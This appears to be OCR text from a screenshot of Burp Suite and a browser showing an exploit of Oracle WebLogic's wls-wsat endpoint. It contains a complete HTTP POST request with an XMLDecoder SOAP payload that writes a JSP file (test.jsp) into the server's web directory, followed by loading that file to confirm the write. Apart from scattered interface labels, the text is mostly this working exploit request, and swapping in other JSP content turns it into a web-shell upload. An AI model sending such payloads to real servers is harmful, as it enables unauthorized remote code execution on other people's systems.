 Web Services
http://192.16...nal/test.jsp
192.168.44.149:7001/bea_wls_internal/test.jsp
百度
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
-
+
Enable Post data
Enable Referrer
test
Dashboard
Target
Proxy
Intruder
Repeater
Sequencer
Decoder
Comparer
Extender
Project options
Use
1 ×
2 ×
...
发送
取消
<
>
目标: http://192.168.44.149:7
请求
Raw
Params
Headers
Hex
1 POST /wls-wsat/CoordinatorPortType HTTP/1.1
2 Host: 192.168.44.149:7001
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
7 Connection: close
8 Content-Type: text/xml
9 Content-Length: 638
10
11 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
12 <soapenv:Header>
13 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
14 <java>
<java version="1.4.0" class="java.beans.XMLDecoder">
15 <object class="java.io.PrintWriter">
16 <string>
servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/test.jsp
</string>
17 <void method="println">
<string>
18 <![CDATA[
19 <% out.print("test"); %>
20 ]]>
21 </string>
22 </void>
23 <void method="close"/>
24 </object>
</java>
</java>
25 </work:WorkContext>
26 </soapenv:Header>